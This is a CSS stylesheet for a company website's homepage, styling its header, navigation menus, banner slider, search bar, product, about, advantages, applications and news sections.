header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #003556; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #003556; font-size: 19px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 12px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .erweima_box { margin-left: 30px; display: flex; }

@media (max-width: 1200px) { header .header_content .container .hc_right .erweima_box { margin-left: 10px; } }

header .header_content .container .hc_right .erweima_box span { writing-mode: vertical-lr; color: #b2b1b1; margin-left: 5px; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #206dbf; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; border-radius: 5px; overflow: hidden; }

.search_box .container .middel_search .top_box .search_form .input { border: 2px solid #c8c8c8; border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: 100%; width: 60px; background-color: #da332d; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #206dbf; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #206dbf; color: #206dbf; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #206dbf; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul { overflow: hidden; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.item a .img { position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { padding: 10px; flex-grow: 1; background-color: #383a40; color: #fff; display: flex; flex-direction: column; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more { padding: 1px 18px; border: 1px solid #87888b; color: #87888b; align-self: center; margin-top: 3px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }


.home_pro_cate .bottom_pro h2.product_h2{ clear:both; font-size:24px; line-height:35px; margin:25px 0; text-align:left;}


@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_four_advantages { background: url(./images/four_advantages_bg.jpg) no-repeat center/cover; }

.home_four_advantages .four_advantages_title .line1 { position: relative; color: #da332d; font-weight: bold; }

.home_four_advantages .four_advantages_title .line1 .en { opacity: .2; position: absolute; width: 100%; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); z-index: 0; font-size: 30px; }

.home_four_advantages .four_advantages_title .line2 { font-size: 15px; color: #7c7c7c; }

.home_four_advantages .four_advantages_content .img { margin: 40px 0; }

.home_four_advantages .four_advantages_content .img img { max-width: 100%; }

.home_four_advantages .four_advantages_content .text .text_tit .tit1 { color: #333; font-size: 35px; }

.home_four_advantages .four_advantages_content .text .text_tit .tit2 { color: #666666; font-size: 22px; }

.home_four_advantages .four_advantages_content .text .text_desc { color: #666666; margin-top: 20px; font-size: 15px; }

.home_four_advantages .four_advantages_content .text .qua_img { margin-top: 30px; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

.Recruit_agents .middle span { margin-left: 7px; border-radius: 5px; width: 80px; height: 80px; background-color: #fdd000; font-size: 20px; color: #000; display: inline-flex; align-items: center; justify-content: center; }

.Recruit_agents .right { display: flex; align-items: center; }

.Recruit_agents .right .icon { width: 60px; height: 60px; line-height: 60px; border-radius: 50%; border: 2px solid #fff; }

.Recruit_agents .right .icon .iconfont { font-size: 20px; font-size: 30px; }

.Recruit_agents .right .contact_text { margin-left: 15px; display: flex; flex-direction: column; align-items: flex-start; }

.Recruit_agents .right .contact_text .tit { font-size: 20px; font-weight: bold; }

.Recruit_agents .right .contact_text .num { color: #fdd000; font-size: 35px; font-weight: bold; }

.home_application { background: url(./images/application_bg_1_02.jpg) no-repeat left top, url(./images/application_bg_2_03.jpg) no-repeat bottom right; }

.home_application .container .title_text { width: 100%; line-height: 1; padding: 20px; border: 1px solid #e5e5e5; }

.home_application .container .title_text .line1 { color: #206dbf; font-size: 36px; }

.home_application .container .title_text .line_border { display: inline-block; color: #cbdbeb; width: 200px; height: 1px; background-color: #cbdbeb; margin: 10px auto; }

.home_application .container .title_text .line2 { font-size: 18px; color: #6e6e6e; }

.home_application .container .item { position: relative; width: 100%; height: 100%; }

.home_application .container .item a { width: 100%; height: 100%; }

.home_application .container .item .img { width: 100%; height: 100%; }

.home_application .container .item .img img { width: 100%; height: 100%; }

.home_application .container .item .mask { position: absolute; width: 100%; bottom: 0; left: 0; padding: 10px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_application .container .item .mask i.iconfont { font-size: 14px; border-radius: 50%; width: 22px; height: 22px; line-height: 18px; border: 2px solid #fff; }

.home_application .container .item .mask2 { position: absolute; width: 100%; height: 100%; bottom: 0; left: 0; padding: 10px; color: #fff; display: flex; justify-content: center; align-items: center; }

.home_application .container .right_special { display: flex; flex-direction: column; justify-content: space-between; }

.home_application .container .right_special > div { height: calc(100% / 2 - 10px); }

.home_application .container .flag_column > div { height: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); width: 100%; }

.home_application .container .flag_row > div { width: calc(100% / 2 - 10px); flex-basis: calc(100% / 2 - 10px); height: 100%; }

.home_news { background-color: #f2f2f2; }

.home_news .news_t { text-align: left; }

.home_news .news_t a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

.home_news .container .row .item_news { text-align: left; display: flex; flex-direction: column; justify-content: space-between; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

